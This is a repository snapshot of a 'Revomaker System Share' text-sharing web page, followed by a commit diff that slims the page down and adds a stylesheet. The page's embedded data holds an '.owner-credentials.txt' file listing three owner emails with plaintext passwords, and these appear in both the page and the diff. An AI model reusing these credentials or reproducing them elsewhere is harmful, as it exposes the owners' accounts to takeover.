
==== index.html @ 248c1f8a "Rename Revomaker System Share.html to index.html" ====
<!doctype html>
<html lang="en" data-theme="dark" style="color-scheme: dark;"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Revomaker System Share</title>
<style>
:root{--tx:#f2f0ec;--mu:#a9a6a0;--bd:rgba(255,255,255,.16);--glass:rgba(12,12,14,.55);--ac:#e8e6e1;--ac-tx:#0b0b0c;--glow:rgba(255,255,255,.35);--dg:#ff7a7a;color-scheme:dark;box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
html{scroll-padding-top:env(safe-area-inset-top,0px)}
*{box-sizing:border-box}
body{margin:0;background:#000;color:var(--tx);font:16px/1.6 "Inter",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;min-height:100vh;overflow-x:hidden}
#bgv{position:fixed;inset:0;width:100%;height:100%;object-fit:cover;z-index:-3;animation:bgin 1.6s ease both}
.shade{position:fixed;inset:0;z-index:-2;background:radial-gradient(ellipse at 50% 40%,rgba(0,0,0,.25),rgba(0,0,0,.78) 80%),linear-gradient(180deg,rgba(0,0,0,.55),rgba(0,0,0,.25) 40%,rgba(0,0,0,.7))}
.grain{position:fixed;inset:0;z-index:-1;pointer-events:none;opacity:.07;background-image:repeating-linear-gradient(0deg,#fff 0 1px,transparent 1px 3px);animation:scan 8s linear infinite}
@keyframes scan{to{background-position:0 60px}}
@keyframes bgin{from{opacity:0;transform:scale(1.06)}to{opacity:1;transform:scale(1)}}
@keyframes up{from{opacity:0;transform:translateY(22px);filter:blur(6px)}to{opacity:1;transform:none;filter:none}}
@keyframes shimmer{to{background-position:200% 0}}
@keyframes pulse{0%,100%{box-shadow:0 0 0 0 transparent,inset 0 0 0 0 transparent}50%{box-shadow:0 0 28px 0 var(--glow),inset 0 0 18px 0 rgba(255,255,255,.06)}}
.wrap{max-width:860px;margin:0 auto;padding:40px 16px 72px}
h1{font-size:clamp(2rem,7vw,3.4rem);letter-spacing:.14em;text-transform:uppercase;margin:0 0 6px;font-weight:800;line-height:1.1;background:linear-gradient(100deg,#fff 20%,#8f8d88 45%,#fff 70%);background-size:200% 100%;-webkit-background-clip:text;background-clip:text;color:transparent;animation:up .9s .1s both,shimmer 6s linear infinite}
.sub{color:var(--mu);margin:0 0 26px;letter-spacing:.04em;animation:up .9s .25s both}
.drop{border:1px solid var(--bd);background:var(--glass);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-radius:16px;padding:34px 16px;text-align:center;cursor:pointer;transition:transform .25s,border-color .25s;animation:up .9s .4s both,pulse 3.5s 1.5s ease-in-out infinite}
.drop:hover,.drop.over{transform:translateY(-3px) scale(1.01);border-color:#fff}
.drop b{display:block;margin-bottom:4px;letter-spacing:.05em}
.drop span{color:var(--mu);font-size:.9rem}
.files{display:flex;flex-wrap:wrap;gap:8px;margin:22px 0;animation:up .8s .5s both}
.chip{border:1px solid var(--bd);background:var(--glass);backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);color:var(--tx);border-radius:999px;padding:7px 16px;font:inherit;font-size:.9rem;cursor:pointer;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:transform .2s,background .2s,color .2s}
.chip:hover{transform:translateY(-2px)}
.chip.on{background:var(--ac);color:var(--ac-tx);border-color:var(--ac)}
.panel{background:var(--glass);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);border:1px solid var(--bd);border-radius:16px;overflow:hidden;animation:up .7s both}
.bar{display:flex;flex-wrap:wrap;gap:10px;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid var(--bd)}
.bar h2{font-size:1rem;margin:0;word-break:break-word;letter-spacing:.04em}
.bar small{color:var(--mu)}
.btns{display:flex;gap:8px;flex-wrap:wrap}
.btn{border:1px solid var(--bd);background:transparent;color:var(--tx);border-radius:8px;padding:7px 14px;font:inherit;font-size:.85rem;cursor:pointer;transition:transform .2s,background .2s,color .2s}
.btn:hover{transform:translateY(-2px);background:rgba(255,255,255,.12)}
.btn.pri{background:var(--ac);color:var(--ac-tx);border-color:var(--ac)}
.btn.pri:hover{background:#fff}
.btn.del{color:var(--dg)}
pre{margin:0;padding:18px;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:anywhere;font:15px/1.7 ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;max-height:68vh;overflow:auto;animation:up .9s .15s both}
.empty{color:var(--mu);text-align:center;padding:40px 0;animation:up .8s .5s both}
.msg{margin:12px 0;color:var(--mu);font-size:.9rem;min-height:1.3em}
.msg.err{color:var(--dg)}
@media (prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}}
</style>
<style>artifact-sync,artifact-local{display:contents}</style></head>
<body>
<video id="bgv" src="/_blob/c938805083852400e7e593c3b37de631" autoplay="" muted="" loop="" playsinline="" preload="auto"></video>
<div class="shade"></div><div class="grain"></div>
<div class="wrap">
  <h1>Revomaker System Share</h1>
  <p class="sub" id="sub">Upload a .txt file, then share this page so others can read it.</p>
  <div id="app"></div>
</div>
<script type="application/json" id="data">{"files":[{"id":"fmwfxau4o0","name":".owner-credentials.txt","text":"REVOMAKER STEAM — generated owner credentials\nStore these in a password manager, then delete this file.\nUpdated: 2026-11-12T00:00:00.000Z\n\nOwner:    Zak\nEmail:    owner@revomaker.steam\nPassword: eWUQPbLA6hmJyMF9AMzX82!\n\nOwner:    Co-Owner\nEmail:    coowner@revomaker.steam\nPassword: tCx3CMaBvtjXoMSyaPNC63!\n\nOwner:    Third Owner\nEmail:    third@revomaker.steam\nPassword: RevomakerThird#2026!xA9\n","added":"2026-11-14"}]}</script>
<script>
(function(){
  var MAX = 1500000;
  var state;
  try { state = JSON.parse(document.getElementById('data').textContent); } catch(e) { state = {files:[]}; }
  if (!state.files) state.files = [];
  var artifact = null, canEdit = false, busy = false, msg = '', msgErr = false;
  var app = document.getElementById('app');

  function el(tag, cls, text){
    var n = document.createElement(tag);
    if (cls) n.className = cls;
    if (text != null) n.textContent = text;
    return n;
  }
  function currentFile(){
    var id = location.hash.slice(1);
    for (var i = 0; i < state.files.length; i++) if (state.files[i].id === id) return state.files[i];
    return state.files[0] || null;
  }
  function setMsg(t, err){ msg = t; msgErr = !!err; var m = document.getElementById('msg'); if (m){ m.textContent = t; m.className = 'msg' + (err ? ' err' : ''); } }

  async function copy(text, okMsg){
    try { await navigator.clipboard.writeText(text); setMsg(okMsg); }
    catch(e){ setMsg('Copy didn’t work here. Select the text and copy it by hand.', true); }
  }

  async function save(){
    if (!artifact) return;
    busy = true;
    setMsg('Saving…');
    var clone = document.documentElement.cloneNode(true);
    clone.querySelector('#app').innerHTML = '';
    clone.querySelector('#data').textContent = JSON.stringify(state).replace(/</g, '\\u003c');
    try {
      await artifact.publish('<!doctype html>\n' + clone.outerHTML);
    } catch(e){
      busy = false;
      setMsg(e && e.code === 'conflict' ? 'Someone else saved at the same time. Reloading…' : 'Couldn’t save. Try again.', true);
    }
  }

  async function addFiles(list){
    var added = 0;
    for (var i = 0; i < list.length; i++){
      var f = list[i];
      if (f.size > MAX){ setMsg('“' + f.name + '” is too big (max about 1.5 MB).', true); continue; }
      var text = await f.text();
      var id = 'f' + Date.now().toString(36) + i;
      state.files.push({id: id, name: f.name, text: text, added: new Date().toISOString().slice(0,10)});
      location.hash = id;
      added++;
    }
    if (added) await save();
  }

  async function removeFile(id){
    if (!confirm('Delete this file from the page?')) return;
    state.files = state.files.filter(function(f){ return f.id !== id; });
    history.replaceState(null, '', location.pathname + location.search);
    await save();
  }

  function render(){
    app.innerHTML = '';
    document.getElementById('sub').textContent = canEdit
      ? 'Upload a .txt file, then share this page so others can read it.'
      : 'Text files shared with you.';

    if (canEdit){
      var drop = el('div', 'drop');
      drop.appendChild(el('b', null, 'Drop .txt files here or tap to choose'));
      drop.appendChild(el('span', null, 'Max about 1.5 MB per file'));
      var input = document.createElement('input');
      input.type = 'file'; input.accept = '.txt,text/plain'; input.multiple = true; input.hidden = true;
      drop.onclick = function(){ if (!busy) input.click(); };
      input.onchange = function(){ if (input.files.length) addFiles(Array.prototype.slice.call(input.files)); };
      drop.ondragover = function(e){ e.preventDefault(); drop.classList.add('over'); };
      drop.ondragleave = function(){ drop.classList.remove('over'); };
      drop.ondrop = function(e){ e.preventDefault(); drop.classList.remove('over'); if (!busy) addFiles(Array.prototype.slice.call(e.dataTransfer.files)); };
      app.appendChild(drop);
      app.appendChild(input);
    }

    var m = el('div', 'msg' + (msgErr ? ' err' : ''), msg);
    m.id = 'msg';
    app.appendChild(m);

    if (!state.files.length){
      app.appendChild(el('div', 'empty', canEdit ? 'No files yet. Upload your first one above.' : 'Nothing here yet.'));
      return;
    }

    var cur = currentFile();
    var chips = el('div', 'files');
    state.files.forEach(function(f){
      var b = el('button', 'chip' + (cur && f.id === cur.id ? ' on' : ''), f.name);
      b.onclick = function(){ location.hash = f.id; };
      chips.appendChild(b);
    });
    app.appendChild(chips);

    var panel = el('div', 'panel');
    var bar = el('div', 'bar');
    var left = el('div');
    left.appendChild(el('h2', null, cur.name));
    left.appendChild(el('small', null, cur.text.length.toLocaleString() + ' characters · added ' + cur.added));
    bar.appendChild(left);
    var btns = el('div', 'btns');
    var cl = el('button', 'btn pri', 'Copy link');
    cl.onclick = function(){ location.hash = cur.id; copy(location.href, 'Link copied. Make sure the page itself is shared first.'); };
    var ct = el('button', 'btn', 'Copy text');
    ct.onclick = function(){ copy(cur.text, 'Text copied.'); };
    btns.appendChild(cl); btns.appendChild(ct);
    if (canEdit){
      var d = el('button', 'btn del', 'Delete');
      d.onclick = function(){ removeFile(cur.id); };
      btns.appendChild(d);
    }
    bar.appendChild(btns);
    panel.appendChild(bar);
    var pre = document.createElement('pre');
    pre.textContent = cur.text;
    panel.appendChild(pre);
    app.appendChild(panel);
  }

  window.addEventListener('hashchange', render);
  render();

  (async function(){
    try {
      if (!window.claude || !window.claude.use) return;
      var results = await Promise.all([window.claude.use('artifact'), window.claude.use('user')]);
      artifact = results[0];
      var user = results[1];
      canEdit = !!(artifact && user && user.canEdit && user.canEdit());
      render();
    } catch(e){ /* read-only view */ }
  })();
})();
</script>


</body></html>

==== commit 514c404b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,200 +1,6 @@
 <!doctype html>
-<html lang="en" data-theme="dark" style="color-scheme: dark;"><head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Revomaker System Share</title>
-<style>
-:root{--tx:#f2f0ec;--mu:#a9a6a0;--bd:rgba(255,255,255,.16);--glass:rgba(12,12,14,.55);--ac:#e8e6e1;--ac-tx:#0b0b0c;--glow:rgba(255,255,255,.35);--dg:#ff7a7a;color-scheme:dark;box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
-html{scroll-padding-top:env(safe-area-inset-top,0px)}
-*{box-sizing:border-box}
-body{margin:0;background:#000;color:var(--tx);font:16px/1.6 "Inter",system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;min-height:100vh;overflow-x:hidden}
-#bgv{position:fixed;inset:0;width:100%;height:100%;object-fit:cover;z-index:-3;animation:bgin 1.6s ease both}
-.shade{position:fixed;inset:0;z-index:-2;background:radial-gradient(ellipse at 50% 40%,rgba(0,0,0,.25),rgba(0,0,0,.78) 80%),linear-gradient(180deg,rgba(0,0,0,.55),rgba(0,0,0,.25) 40%,rgba(0,0,0,.7))}
-.grain{position:fixed;inset:0;z-index:-1;pointer-events:none;opacity:.07;background-image:repeating-linear-gradient(0deg,#fff 0 1px,transparent 1px 3px);animation:scan 8s linear infinite}
-@keyframes scan{to{background-position:0 60px}}
-@keyframes bgin{from{opacity:0;transform:scale(1.06)}to{opacity:1;transform:scale(1)}}
-@keyframes up{from{opacity:0;transform:translateY(22px);filter:blur(6px)}to{opacity:1;transform:none;filter:none}}
-@keyframes shimmer{to{background-position:200% 0}}
-@keyframes pulse{0%,100%{box-shadow:0 0 0 0 transparent,inset 0 0 0 0 transparent}50%{box-shadow:0 0 28px 0 var(--glow),inset 0 0 18px 0 rgba(255,255,255,.06)}}
-.wrap{max-width:860px;margin:0 auto;padding:40px 16px 72px}
-h1{font-size:clamp(2rem,7vw,3.4rem);letter-spacing:.14em;text-transform:uppercase;margin:0 0 6px;font-weight:800;line-height:1.1;background:linear-gradient(100deg,#fff 20%,#8f8d88 45%,#fff 70%);background-size:200% 100%;-webkit-background-clip:text;background-clip:text;color:transparent;animation:up .9s .1s both,shimmer 6s linear infinite}
-.sub{color:var(--mu);margin:0 0 26px;letter-spacing:.04em;animation:up .9s .25s both}
-.drop{border:1px solid var(--bd);background:var(--glass);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-radius:16px;padding:34px 16px;text-align:center;cursor:pointer;transition:transform .25s,border-color .25s;animation:up .9s .4s both,pulse 3.5s 1.5s ease-in-out infinite}
-.drop:hover,.drop.over{transform:translateY(-3px) scale(1.01);border-color:#fff}
-.drop b{display:block;margin-bottom:4px;letter-spacing:.05em}
-.drop span{color:var(--mu);font-size:.9rem}
-.files{display:flex;flex-wrap:wrap;gap:8px;margin:22px 0;animation:up .8s .5s both}
-.chip{border:1px solid var(--bd);background:var(--glass);backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);color:var(--tx);border-radius:999px;padding:7px 16px;font:inherit;font-size:.9rem;cursor:pointer;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:transform .2s,background .2s,color .2s}
-.chip:hover{transform:translateY(-2px)}
-.chip.on{background:var(--ac);color:var(--ac-tx);border-color:var(--ac)}
-.panel{background:var(--glass);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);border:1px solid var(--bd);border-radius:16px;overflow:hidden;animation:up .7s both}
-.bar{display:flex;flex-wrap:wrap;gap:10px;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid var(--bd)}
-.bar h2{font-size:1rem;margin:0;word-break:break-word;letter-spacing:.04em}
-.bar small{color:var(--mu)}
-.btns{display:flex;gap:8px;flex-wrap:wrap}
-.btn{border:1px solid var(--bd);background:transparent;color:var(--tx);border-radius:8px;padding:7px 14px;font:inherit;font-size:.85rem;cursor:pointer;transition:transform .2s,background .2s,color .2s}
-.btn:hover{transform:translateY(-2px);background:rgba(255,255,255,.12)}
-.btn.pri{background:var(--ac);color:var(--ac-tx);border-color:var(--ac)}
-.btn.pri:hover{background:#fff}
-.btn.del{color:var(--dg)}
-pre{margin:0;padding:18px;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:anywhere;font:15px/1.7 ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;max-height:68vh;overflow:auto;animation:up .9s .15s both}
-.empty{color:var(--mu);text-align:center;padding:40px 0;animation:up .8s .5s both}
-.msg{margin:12px 0;color:var(--mu);font-size:.9rem;min-height:1.3em}
-.msg.err{color:var(--dg)}
-@media (prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}}
-</style>
-<style>artifact-sync,artifact-local{display:contents}</style></head>
-<body>
-<video id="bgv" src="/_blob/c938805083852400e7e593c3b37de631" autoplay="" muted="" loop="" playsinline="" preload="auto"></video>
-<div class="shade"></div><div class="grain"></div>
-<div class="wrap">
-  <h1>Revomaker System Share</h1>
-  <p class="sub" id="sub">Upload a .txt file, then share this page so others can read it.</p>
-  <div id="app"></div>
-</div>
-<script type="application/json" id="data">{"files":[{"id":"fmwfxau4o0","name":".owner-credentials.txt","text":"REVOMAKER STEAM — generated owner credentials\nStore these in a password manager, then delete this file.\nUpdated: 2026-11-12T00:00:00.000Z\n\nOwner:    Zak\nEmail:    owner@revomaker.steam\nPassword: eWUQPbLA6hmJyMF9AMzX82!\n\nOwner:    Co-Owner\nEmail:    coowner@revomaker.steam\nPassword: tCx3CMaBvtjXoMSyaPNC63!\n\nOwner:    Third Owner\nEmail:    third@revomaker.steam\nPassword: RevomakerThird#2026!xA9\n","added":"2026-11-14"}]}</script>
-<script>
-(function(){
-  var MAX = 1500000;
-  var state;
-  try { state = JSON.parse(document.getElementById('data').textContent); } catch(e) { state = {files:[]}; }
-  if (!state.files) state.files = [];
-  var artifact = null, canEdit = false, busy = false, msg = '', msgErr = false;
-  var app = document.getElementById('app');
-
-  function el(tag, cls, text){
-    var n = document.createElement(tag);
-    if (cls) n.className = cls;
-    if (text != null) n.textContent = text;
-    return n;
-  }
-  function currentFile(){
-    var id = location.hash.slice(1);
-    for (var i = 0; i < state.files.length; i++) if (state.files[i].id === id) return state.files[i];
-    return state.files[0] || null;
-  }
-  function setMsg(t, err){ msg = t; msgErr = !!err; var m = document.getElementById('msg'); if (m){ m.textContent = t; m.className = 'msg' + (err ? ' err' : ''); } }
-
-  async function copy(text, okMsg){
-    try { await navigator.clipboard.writeText(text); setMsg(okMsg); }
-    catch(e){ setMsg('Copy didn’t work here. Select the text and copy it by hand.', true); }
-  }
-
-  async function save(){
-    if (!artifact) return;
-    busy = true;
-    setMsg('Saving…');
-    var clone = document.documentElement.cloneNode(true);
-    clone.querySelector('#app').innerHTML = '';
-    clone.querySelector('#data').textContent = JSON.stringify(state).replace(/</g, '\\u003c');
-    try {
-      await artifact.publish('<!doctype html>\n' + clone.outerHTML);
-    } catch(e){
-      busy = false;
-      setMsg(e && e.code === 'conflict' ? 'Someone else saved at the same time. Reloading…' : 'Couldn’t save. Try again.', true);
-    }
-  }
-
-  async function addFiles(list){
-    var added = 0;
-    for (var i = 0; i < list.length; i++){
-      var f = list[i];
-      if (f.size > MAX){ setMsg('“' + f.name + '” is too big (max about 1.5 MB).', true); continue; }
-      var text = await f.text();
-      var id = 'f' + Date.now().toString(36) + i;
-      state.files.push({id: id, name: f.name, text: text, added: new Date().toISOString().slice(0,10)});
-      location.hash = id;
-      added++;
-    }
-    if (added) await save();
-  }
-
-  async function removeFile(id){
-    if (!confirm('Delete this file from the page?')) return;
-    state.files = state.files.filter(function(f){ return f.id !== id; });
-    history.replaceState(null, '', location.pathname + location.search);
-    await save();
-  }
-
-  function render(){
-    app.innerHTML = '';
-    document.getElementById('sub').textContent = canEdit
-      ? 'Upload a .txt file, then share this page so others can read it.'
-      : 'Text files shared with you.';
-
-    if (canEdit){
-      var drop = el('div', 'drop');
-      drop.appendChild(el('b', null, 'Drop .txt files here or tap to choose'));
-      drop.appendChild(el('span', null, 'Max about 1.5 MB per file'));
-      var input = document.createElement('input');
-      input.type = 'file'; input.accept = '.txt,text/plain'; input.multiple = true; input.hidden = true;
-      drop.onclick = function(){ if (!busy) input.click(); };
-      input.onchange = function(){ if (input.files.length) addFiles(Array.prototype.slice.call(input.files)); };
-      drop.ondragover = function(e){ e.preventDefault(); drop.classList.add('over'); };
-      drop.ondragleave = function(){ drop.classList.remove('over'); };
-      drop.ondrop = function(e){ e.preventDefault(); drop.classList.remove('over'); if (!busy) addFiles(Array.prototype.slice.call(e.dataTransfer.files)); };
-      app.appendChild(drop);
-      app.appendChild(input);
-    }
-
-    var m = el('div', 'msg' + (msgErr ? ' err' : ''), msg);
-    m.id = 'msg';
-    app.appendChild(m);
-
-    if (!state.files.length){
-      app.appendChild(el('div', 'empty', canEdit ? 'No files yet. Upload your first one above.' : 'Nothing here yet.'));
-      return;
-    }
-
-    var cur = currentFile();
-    var chips = el('div', 'files');
-    state.files.forEach(function(f){
-      var b = el('button', 'chip' + (cur && f.id === cur.id ? ' on' : ''), f.name);
-      b.onclick = function(){ location.hash = f.id; };
-      chips.appendChild(b);
-    });
-    app.appendChild(chips);
-
-    var panel = el('div', 'panel');
-    var bar = el('div', 'bar');
-    var left = el('div');
-    left.appendChild(el('h2', null, cur.name));
-    left.appendChild(el('small', null, cur.text.length.toLocaleString() + ' characters · added ' + cur.added));
-    bar.appendChild(left);
-    var btns = el('div', 'btns');
-    var cl = el('button', 'btn pri', 'Copy link');
-    cl.onclick = function(){ location.hash = cur.id; copy(location.href, 'Link copied. Make sure the page itself is shared first.'); };
-    var ct = el('button', 'btn', 'Copy text');
-    ct.onclick = function(){ copy(cur.text, 'Text copied.'); };
-    btns.appendChild(cl); btns.appendChild(ct);
-    if (canEdit){
-      var d = el('button', 'btn del', 'Delete');
-      d.onclick = function(){ removeFile(cur.id); };
-      btns.appendChild(d);
-    }
-    bar.appendChild(btns);
-    panel.appendChild(bar);
-    var pre = document.createElement('pre');
-    pre.textContent = cur.text;
-    panel.appendChild(pre);
-    app.appendChild(panel);
-  }
-
-  window.addEventListener('hashchange', render);
-  render();
-
-  (async function(){
-    try {
-      if (!window.claude || !window.claude.use) return;
-      var results = await Promise.all([window.claude.use('artifact'), window.claude.use('user')]);
-      artifact = results[0];
-      var user = results[1];
-      canEdit = !!(artifact && user && user.canEdit && user.canEdit());
-      render();
-    } catch(e){ /* read-only view */ }
-  })();
-})();
-</script>
-
-
-</body></html>
+<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"><title>Revomaker System Share</title><link rel="stylesheet" href="/style.css"></head>
+<body><video id="bgv" src="/bg.mp4" autoplay muted loop playsinline preload="auto"></video><div class="shade"></div>
+<div class="wrap"><h1>Revomaker System Share</h1><p class="sub">Text files shared with you.</p><div id="app"></div>
+<div class="foot"><a href="/dashboard">Owner login</a></div></div>
+<script src="/script.js"></script></body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,41 @@
+:root{--tx:#f2f0ec;--mu:#a9a6a0;--bd:rgba(255,255,255,.16);--glass:rgba(12,12,14,.58);--dg:#ff7a7a;--ok:#7ee0a0;color-scheme:dark;box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
+*{box-sizing:border-box}
+body{margin:0;background:#000;color:var(--tx);font:16px/1.6 system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;min-height:100vh}
+#bgv{position:fixed;inset:0;width:100%;height:100%;object-fit:cover;z-index:-2}
+.shade{position:fixed;inset:0;z-index:-1;background:radial-gradient(ellipse at 50% 40%,rgba(0,0,0,.25),rgba(0,0,0,.78) 80%)}
+@keyframes up{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:none}}
+.wrap{max-width:860px;margin:0 auto;padding:40px 16px 72px}
+h1{font-size:clamp(1.8rem,6vw,3rem);letter-spacing:.14em;text-transform:uppercase;margin:0 0 6px;animation:up .8s both}
+.sub{color:var(--mu);margin:0 0 24px}
+.glass{background:var(--glass);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);border:1px solid var(--bd);border-radius:16px;animation:up .8s both}
+.files{display:flex;flex-wrap:wrap;gap:8px;margin:0 0 20px}
+.chip{border:1px solid var(--bd);background:var(--glass);color:var(--tx);border-radius:999px;padding:7px 16px;font:inherit;font-size:.9rem;cursor:pointer;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
+.chip.on{background:#e8e6e1;color:#0b0b0c}
+.bar,.row{display:flex;flex-wrap:wrap;gap:10px;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid var(--bd)}
+.row:last-child{border-bottom:0}
+.bar h2{font-size:1rem;margin:0;word-break:break-word}
+small{color:var(--mu)}
+.btns{display:flex;gap:8px;flex-wrap:wrap}
+.btn{border:1px solid var(--bd);background:transparent;color:var(--tx);border-radius:8px;padding:7px 14px;font:inherit;font-size:.85rem;cursor:pointer;text-decoration:none;display:inline-block}
+.btn:hover{background:rgba(255,255,255,.12)}
+.btn.pri{background:#e8e6e1;color:#0b0b0c;border-color:#e8e6e1}
+.btn.del{color:var(--dg)}
